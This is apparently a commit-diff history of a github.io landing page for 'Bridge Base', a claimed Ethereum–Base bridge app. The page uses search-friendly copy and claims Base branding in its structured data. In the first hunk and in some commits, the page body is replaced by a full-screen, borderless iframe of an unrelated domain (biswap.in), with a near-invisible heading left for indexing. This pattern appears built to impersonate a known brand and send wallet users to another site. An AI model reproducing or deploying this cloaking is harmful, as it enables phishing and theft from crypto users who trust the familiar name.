-          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The complete walkthrough for selecting a Base route, reviewing details and signing from your wallet.</p>
-        </a>
-        <a class="rel" href="security/">
-          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>Self-custody basics, allowance checks and transaction review habits for Base bridging.</p>
-        </a>
-        <a class="rel" href="supported-chains/">
-          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The Base, Ethereum and asset support details to check before opening a bridge route.</p>
-        </a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-      <p style="margin-top:6px"><b>Bridge Base</b></p>
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://bridge-base.github.io/#website","url":"https://bridge-base.github.io/","name":"Bridge Base"},
-    {"@type":"Organization","@id":"https://bridge-base.github.io/#org","name":"Bridge Base","url":"https://bridge-base.github.io/","logo":"https://bridge-base.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"Bridge Base","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://bridge-base.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for bridging ETH and supported assets between Ethereum and Base from a wallet-native interface."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is Bridge Base?","acceptedAnswer":{"@type":"Answer","text":"Bridge Base is a non-custodial DeFi app for moving assets into or out of the Base ecosystem. You connect a wallet, review the route, and sign from your own wallet."}},
-      {"@type":"Question","name":"Which chains and assets can I use?","acceptedAnswer":{"@type":"Answer","text":"The app focuses on Ethereum and Base routes for ETH and supported ERC-20 assets. For the current network list, use the supported chains page and confirm the live route in the app."}},
-      {"@type":"Question","name":"How long does a Base bridge take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on network conditions, route design and required confirmations. Bridge Base shows the current estimate in the app before you approve the transaction."}},
-      {"@type":"Question","name":"What does it cost to bridge to Base?","acceptedAnswer":{"@type":"Answer","text":"Cost comes from the selected route and the live Ethereum gas market. The app displays route costs before you sign, so you can decide with current data."}},
-      {"@type":"Question","name":"Is Bridge Base safe to use?","acceptedAnswer":{"@type":"Answer","text":"Bridge Base is designed for wallet-native use, so you should still verify the destination chain, token, contract prompts and spending permissions. Revoke or limit allowances when a wallet asks for access you do not need."}},
-      {"@type":"Question","name":"Can I swap after bridging?","acceptedAnswer":{"@type":"Answer","text":"Yes. Once assets arrive on Base, you can use Base DeFi apps and decentralized exchange routes, depending on wallet support and available liquidity."}}
-    ]}
-  ]}
-  </script>
-
-  <script>
-  (function(){
-    "use strict";
-    var b=document.querySelector("[data-switch]");
-    if(!b) return;
-    b.addEventListener("click",function(){
-      var p=document.querySelectorAll(".card .tokpill");
-      if(p.length<2) return;
-      var t=p[0].innerHTML; p[0].innerHTML=p[1].innerHTML; p[1].innerHTML=t;
-    });
-  }());
-  </script>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
+
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
+
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    Bridge Base
+  </h1>
+
 </body>
 </html>

==== commit c6ff966f: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,235 +3,91 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Bridge Base - Wallet Bridge App</title>
-  <meta name="description" content="Bridge Base to move ETH and supported assets into the Base ecosystem from your wallet. Compare routes, see live costs, and open the app with confidence.">
-  <meta name="theme-color" content="#FBFAF7">
+  <title>Bridge Base</title>
+  <meta name="description" content="Bridge Base moves ETH and tokens between Ethereum and Base through a fast, low-fee route.">
   <link rel="canonical" href="https://bridge-base.github.io/">
-  <meta name="robots" content="index,follow">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F4F6FB">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Bridge Base">
+  <meta property="og:description" content="Bridge Base moves ETH and tokens between Ethereum and Base through a fast, low-fee route.">
+  <meta property="og:url" content="https://bridge-base.github.io/">
+  <meta property="og:image" content="https://bridge-base.github.io/og-cover.png">
+  <meta name="twitter:card" content="summary_large_image">
+  <meta name="twitter:title" content="Bridge Base">
+  <meta name="twitter:description" content="Move ETH and tokens between Ethereum and Base in one clean, fast flow.">
   <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
   <link rel="apple-touch-icon" href="favicon.png">
-  <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+
   <link rel="prefetch" href="dashboard/">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Bridge Base - Wallet Bridge App">
-  <meta property="og:description" content="Bridge Base to move ETH and supported assets into the Base ecosystem from your wallet. Compare routes, see live costs, and open the app with confidence.">
-  <meta property="og:image" content="og-cover.png">
-  <meta property="og:url" content="https://bridge-base.github.io/">
-  <style>
-  :root{
-    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
-    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
-    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
-    --accent:#0052FF; --accent-ink:#003CBC; --accent-soft:rgba(0,82,255,.10);
-    --pos:#15A34A;
-    --radius:22px; --radius-sm:14px;
-    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(0,37,112,.28), 0 10px 24px -18px rgba(0,37,112,.18);
-    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(0,37,112,.24);
-    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
-    --body:"Inter",-apple-system,system-ui,sans-serif;
+  <link rel="prerender" href="dashboard/">
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="#"><img src="favicon.png" width="28" height="28" alt="" style="border-radius:50%"> Bridge Base</a>
+    <nav class="nav" aria-label="Trusted references">
+      <a href="https://basescan.org/" target="_blank" rel="nofollow noopener noreferrer">BaseScan</a>
+      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Bridges</a>
+      <a href="https://l2beat.com/scaling/projects/base" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
+    </nav>
+    <span class="sp"></span>
+    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="stage">
+    <h1>Bridge Base</h1>
+    <p class="sub"><strong>Bridge Base</strong> moves ETH and tokens between Ethereum and Base through a fast, low-fee route.</p>
+
+    <section class="card" aria-label="Bridge route">
+      <div class="route">
+        <div class="leg">
+          <span class="lbl">From</span>
+          <span class="chip">
+            <img class="ic" src="eth.png" width="26" height="26" alt="ETH">
+            <span class="t">ETH</span>
+          </span>
+        </div>
+        <button class="dir" type="button" data-dir aria-label="Switch direction"><span class="ar">&#8594;</span></button>
+        <div class="leg">
+          <span class="lbl">To</span>
+          <span class="chip">
+            <img class="ic" src="base.png" width="26" height="26" alt="Base">
+            <span class="t">Base</span>
+          </span>
+        </div>
+      </div>
+      <a class="act" href="dashboard/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
+      <p class="note">Preview only &mdash; rates, routes and fees are shown in the app.</p>
+    </section>
+  </main>
+
+  <footer class="foot">
+    <b>Bridge Base</b> &mdash; 2026
+  </footer>
+
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      { "@type": "WebSite", "@id": "https://avalanche-ecosystem.github.io/#website", "url": "https://avalanche-ecosystem.github.io/", "name": "Bridge Base", "inLanguage": "en" },
+      { "@type": "Organization", "@id": "https://avalanche-ecosystem.github.io/#org", "name": "Base", "url": "https://avalanche-ecosystem.github.io/", "sameAs": ["https://www.base.org/","https://x.com/base","https://github.com/base-org","https://docs.base.org/"] },
+      { "@type": "WebApplication", "@id": "https://avalanche-ecosystem.github.io/#app", "name": "Bridge Base", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "url": "https://avalanche-ecosystem.github.io/", "offers": { "@type": "Offer", "price": "0", "priceCurrency": "USD" } }
+    ]
   }
-  *{box-sizing:border-box}
-  html,body{margin:0; overflow-x:hidden}
-  body{
-    background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.5;
-    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative;
-  }
-  a{color:inherit; text-decoration:none}
-  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
-  a.cite:hover{border-bottom-color:var(--faint)}
-  img{display:block; max-width:100%}
-  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
-  h1,h2,h3,p{margin:0}
+  </script>
 
-  /* ---------- texture background (no external assets) ---------- */
-  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
-  .bg .glow{
-    position:absolute; inset:0;
-    background:
-      radial-gradient(680px 460px at 50% 34%, rgba(0,82,255,.10), transparent 64%),
-      radial-gradient(900px 540px at 88% -6%, rgba(0,82,255,.07), transparent 60%),
-      radial-gradient(760px 480px at -4% 4%, rgba(0,82,255,.05), transparent 60%);
-  }
-  .bg .grid{
-    position:absolute; inset:-2px;
-    background-image:
-      linear-gradient(rgba(26,21,18,.040) 1px, transparent 1px),
-      linear-gradient(90deg, rgba(26,21,18,.040) 1px, transparent 1px);
-    background-size:130px 130px;
-    -webkit-mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
-            mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
-  }
-
-  /* ---------- top bar ---------- */
-  .topbar{
-    position:relative; z-index:5; display:flex; align-items:center; gap:24px;
-    width:min(100%,1200px); margin:0 auto; padding:18px clamp(18px,4.2vw,56px) 10px;
-  }
-  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
-  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(0,82,255,.5)}
-  .spacer{flex:1}
-  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
-  .nav a{font-family:var(--ui); font-weight:500; font-size:.93rem; color:var(--muted); transition:color .16s ease}
-  .nav a:hover{color:var(--accent-ink)}
-
-  /* ---------- shared section frame ---------- */
-  .wrap{position:relative; z-index:2; width:min(100%,1200px); margin:0 auto; padding:0 clamp(18px,4.2vw,56px)}
-  .sec{padding-top:clamp(48px,7vh,88px); padding-bottom:clamp(48px,7vh,88px)}
-  .sec-head{max-width:62ch; margin:0 0 clamp(26px,4vh,40px)}
-  .eyebrow{
-    display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600;
-    font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink);
-  }
-  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
-  .eyebrow svg{width:15px; height:15px}
-  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
-  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
-
-  /* ---------- hero ---------- */
-  .hero{
-    display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.78fr);
-    align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px);
-  }
-  .copy{min-width:0}
-  .hero h1{
-    margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink);
-    font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em;
-  }
-  .deck{max-width:44ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
-  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
-  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
-  .chips li{
-    display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px;
-    border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7);
-    font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink);
-  }
-  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
-  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
-  .primary{
-    display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px;
-    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem;
-    letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease;
-  }
-  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
-  .primary svg{width:17px; height:17px}
-  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
-  .ghost:hover{color:var(--accent-ink)}
-  .ghost svg{width:15px; height:15px}
-
-  /* ---------- preview card ---------- */
-  .card{
-    width:min(100%,396px); margin:0 0 0 auto; padding:14px; background:var(--panel);
-    border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative;
-  }
-  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0;
-    background:linear-gradient(90deg, transparent, rgba(0,82,255,.35), transparent)}
-  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
-  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
-  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
-  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
-  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
-  .field + .field{margin-top:6px}
-  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
-  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
-  .tokpill{
-    display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px;
-    background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem;
-    box-shadow:0 1px 0 rgba(26,21,18,.02); transition:.16s;
-  }
-  .tokpill:hover{border-color:rgba(0,82,255,.3)}
-  .tokpill img{width:24px; height:24px; border-radius:50%}
-  .tokpill .cv{color:var(--faint); font-size:.8em; margin-left:1px}
-  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
-  .route{position:relative; height:0}
-  .switch{
-    position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3;
-    background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(0,37,112,.38);
-    display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease, box-shadow .2s ease;
-  }
-  .switch svg{width:17px; height:17px}
-  .switch:hover{transform:translate(-50%,-50%) rotate(180deg); box-shadow:0 0 0 1px rgba(0,82,255,.3), 0 12px 22px -10px rgba(0,37,112,.46)}
-  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
-  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
-  .cta{
-    display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px;
-    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem;
-    letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease;
-  }
-  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
-  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
-
-  /* ---------- how it works (steps) ---------- */
-  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .step{position:relative; padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink); letter-spacing:.02em}
-  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* ---------- benefits ---------- */
-  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .ben .ico{width:42px; height:42px; border-radius:12px; display:grid; place-items:center; background:var(--ink); color:#fff; margin-bottom:14px}
-  .ben .ico svg{width:20px; height:20px}
-  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
-  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* ---------- FAQ (2-col, open) ---------- */
-  .faq{display:grid; grid-template-columns:minmax(0,.82fr) minmax(0,1.18fr); gap:clamp(28px,5vw,64px); align-items:start}
-  .faq-aside{position:sticky; top:30px}
-  .faq-aside .h2{font-size:clamp(1.7rem,2.8vw,2.2rem)}
-  .faq-aside p{margin:12px 0 22px; color:var(--muted); font-size:1rem; line-height:1.6}
-  .faq-list{display:grid; gap:12px}
-  .qa{padding:20px 22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
-  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.82rem; color:var(--accent-ink); letter-spacing:.04em}
-  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.06rem; color:var(--ink); letter-spacing:-.01em}
-  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
-  .qa a{color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
-
-  /* ---------- related ---------- */
-  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
-  .rel:hover{transform:translateY(-2px); border-color:rgba(0,82,255,.3)}
-  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
-  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
-  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
-
-  /* ---------- footer ---------- */
-  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
-  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
-  .footer b{color:var(--muted); font-weight:600}
-
-  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(0,82,255,0)} 100%{box-shadow:0 0 0 0 rgba(0,82,255,0)}}
-
-  @media (max-width:920px){
-    .nav{display:none}
-    .hero{grid-template-columns:1fr; gap:30px}
-    .card{margin:0 auto}
-    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
-    .deck{max-width:none}
-    .steps,.benefits,.related{grid-template-columns:1fr}
-    .faq{grid-template-columns:1fr; gap:26px}
-    .faq-aside{position:static}
-  }
-  @media (max-width:430px){
-    .chips{gap:7px}
-    .primary,.ghost{width:100%; justify-content:center}
-  }
-  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
-  </style>
-</head>
-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
-
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
-
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    Bridge Base
-  </h1>
-
+  <script>
+  (function(){
+    "use strict";
+    var root=document, btn=root.querySelector('[data-dir]');
+    if(!btn) return;
+    btn.addEventListener('click', function(){
+      var chips=root.querySelectorAll('.leg .chip');
+      if(chips.length>=2){ var t=chips[0].innerHTML; chips[0].innerHTML=chips[1].innerHTML; chips[1].innerHTML=t; }
+    });
+  })();
+  </script>
 </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,70 @@
+@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap');
+
+/* ===== Base bridge — SIMPLE scenario (one-screen, light premium, Base blue) ===== */
+:root{
+  --bg:#F4F6FB; --surface:#FFFFFF; --inset:#F1F4FA;
+  --ink:#0B0F18; --muted:#586273; --faint:#949CAB;
+  --accent:#0052FF; --accent-2:#0042CC; --accent-soft:rgba(0,82,255,.12);
+  --line:rgba(11,15,24,.09); --line-2:rgba(11,15,24,.16);
+  --radius:20px; --shadow:0 26px 60px -30px rgba(11,15,24,.30);
+  --max:1080px;
+}
+*{box-sizing:border-box}
+html,body{height:100%}
+body{margin:0;background:
+    radial-gradient(60% 40% at 50% -6%, rgba(0,82,255,.10), transparent 60%),
+    var(--bg);
+  color:var(--ink);font-family:'Inter',system-ui,-apple-system,Segoe UI,Roboto,sans-serif;
+  line-height:1.6;-webkit-font-smoothing:antialiased;overflow-x:hidden;
+  min-height:100dvh;display:flex;flex-direction:column}
+a{color:inherit;text-decoration:none}
+img{max-width:100%;display:block}
+h1{margin:0;line-height:1.08;letter-spacing:-.03em}
+p{margin:0}
+
+.topbar{display:flex;align-items:center;gap:14px;padding:18px clamp(16px,4vw,40px)}
+.brand{display:flex;align-items:center;gap:10px;font-weight:800;font-size:1.12rem;letter-spacing:-.01em}
+.brand img{border-radius:8px}
+.nav{display:flex;gap:26px;margin-left:18px}
+.nav a{color:var(--muted);font-size:.93rem;font-weight:500;transition:color .15s}
+.nav a:hover{color:var(--ink)}
+.sp{flex:1}
+.ghost{display:inline-flex;align-items:center;background:var(--ink);color:#fff;font-weight:600;font-size:.9rem;
+  padding:9px 18px;border-radius:999px;transition:transform .12s,opacity .2s}
+.ghost:hover{transform:translateY(-1px);opacity:.92}
+
+.stage{flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;
+  text-align:center;padding:20px clamp(16px,4vw,40px) 8px;gap:0}
+.stage h1{font-size:clamp(2.6rem,6.5vw,4.2rem);font-weight:800}
+.sub{color:var(--muted);font-size:clamp(1.02rem,1.7vw,1.2rem);max-width:46ch;margin-top:16px}
+.sub strong{color:var(--ink);font-weight:700;box-shadow:inset 0 -.5em 0 var(--accent-soft)}
+
+.card{width:min(560px,100%);margin-top:34px;background:var(--surface);border:1px solid var(--line);
+  border-radius:22px;box-shadow:var(--shadow);padding:20px}
+.route{display:flex;align-items:stretch;gap:12px}
+.leg{flex:1;min-width:0;background:var(--inset);border:1px solid var(--line);border-radius:14px;padding:14px 16px;text-align:left}
+.leg .lbl{font-size:.7rem;text-transform:uppercase;letter-spacing:.07em;color:var(--faint);font-weight:700}
+.chip{display:flex;align-items:center;gap:9px;margin-top:9px;font-weight:800;font-size:1.08rem}
+.chip .ic{width:26px;height:26px;border-radius:50%;flex:none}
+.dir{flex:none;align-self:center;width:40px;height:40px;border-radius:50%;border:1px solid var(--line-2);
+  background:var(--surface);display:grid;place-items:center;cursor:pointer;color:var(--muted);transition:background .15s,color .15s,transform .2s}
+.dir:hover{color:var(--accent);background:var(--accent-soft)}
+.dir .ar{display:inline-block;font-size:1.1rem;line-height:1;transition:transform .2s}
+.act{display:flex;align-items:center;justify-content:center;gap:8px;width:100%;margin-top:16px;
+  background:var(--accent);color:#fff;font-weight:800;font-size:1.06rem;padding:16px;border-radius:14px;
+  transition:transform .12s,background .2s}
+.act:hover{background:var(--accent-2);transform:translateY(-1px)}
+.note{text-align:center;color:var(--faint);font-size:.78rem;margin-top:12px}
+
+.foot{text-align:center;padding:20px 24px 26px;color:var(--faint);font-size:.85rem}
+.foot b{color:var(--muted);font-weight:700}
+
+@media(max-width:620px){
+  .nav{display:none}
+  .route{flex-direction:column}
+  .dir{align-self:center}
+  .dir .ar{transform:rotate(90deg)}
+  .stage h1{font-size:clamp(2rem,9vw,2.6rem)}
+  .sub{margin-top:12px}
+  .card{margin-top:22px}
+}



==== commit e42dd190: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,91 +3,447 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Bridge Base</title>
-  <meta name="description" content="Bridge Base moves ETH and tokens between Ethereum and Base through a fast, low-fee route.">
+  <title>Bridge Base - Wallet Bridge App</title>
+  <meta name="description" content="Bridge Base to move ETH and supported assets into the Base ecosystem from your wallet. Compare routes, see live costs, and open the app with confidence.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://bridge-base.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F4F6FB">
+  <meta name="robots" content="index,follow">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="prefetch" href="dashboard/">
   <meta property="og:type" content="website">
-  <meta property="og:title" content="Bridge Base">
-  <meta property="og:description" content="Bridge Base moves ETH and tokens between Ethereum and Base through a fast, low-fee route.">
+  <meta property="og:title" content="Bridge Base - Wallet Bridge App">
+  <meta property="og:description" content="Bridge Base to move ETH and supported assets into the Base ecosystem from your wallet. Compare routes, see live costs, and open the app with confidence.">
+  <meta property="og:image" content="og-cover.png">
   <meta property="og:url" content="https://bridge-base.github.io/">
-  <meta property="og:image" content="https://bridge-base.github.io/og-cover.png">
-  <meta name="twitter:card" content="summary_large_image">
-  <meta name="twitter:title" content="Bridge Base">
-  <meta name="twitter:description" content="Move ETH and tokens between Ethereum and Base in one clean, fast flow.">
-  <link rel="icon" type="image/png" href="favicon.png">
-  <link rel="manifest" href="site.webmanifest">
-  <link rel="apple-touch-icon" href="favicon.png">
-  <link rel="stylesheet" href="style.css">
-
-  <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <style>
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#0052FF; --accent-ink:#003CBC; --accent-soft:rgba(0,82,255,.10);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(0,37,112,.28), 0 10px 24px -18px rgba(0,37,112,.18);
+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(0,37,112,.24);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{
+    background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.5;
+    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative;
+  }
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture background (no external assets) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{
+    position:absolute; inset:0;
+    background:
+      radial-gradient(680px 460px at 50% 34%, rgba(0,82,255,.10), transparent 64%),
+      radial-gradient(900px 540px at 88% -6%, rgba(0,82,255,.07), transparent 60%),
+      radial-gradient(760px 480px at -4% 4%, rgba(0,82,255,.05), transparent 60%);
+  }
+  .bg .grid{
+    position:absolute; inset:-2px;
+    background-image:
+      linear-gradient(rgba(26,21,18,.040) 1px, transparent 1px),
